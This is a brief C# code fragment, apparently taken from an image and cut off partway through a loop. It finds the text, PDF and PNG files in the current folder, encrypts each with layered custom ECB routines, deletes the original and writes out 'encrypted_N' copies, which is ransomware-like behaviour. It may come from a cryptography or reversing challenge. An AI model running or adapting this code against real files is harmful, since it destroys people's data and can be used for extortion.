 string path = Directory.GetCurrentDirectory();
string[] txtFiles = Directory.GetFiles(@path, "*.txt");
string[] pdfFiles = Directory.GetFiles(@path, "*.pdf");
string[] pngFiles = Directory.GetFiles(@path, "*.png");
string[] allFiles = txtFiles.Concat(pdfFiles).Concat(pngFiles).ToArray();
int counter = 1;
foreach (string f in allFiles)
{
try
{
string fileExtension = Path.GetExtension(f);
byte[] fileContents = File.ReadAllBytes(f);
byte[] ciphertext1 = Weird_ECB(fileContents, key, iv);
byte[] ciphertext2 = ECB(ECB(ciphertext1, key2),key3);
string convert = BitConverter.ToString(ciphertext2).Replace("-", "");
File.Delete(f);
File.WriteAllText("encrypted_" + counter.ToString() + fileExtension, convert);
counter += 1;
}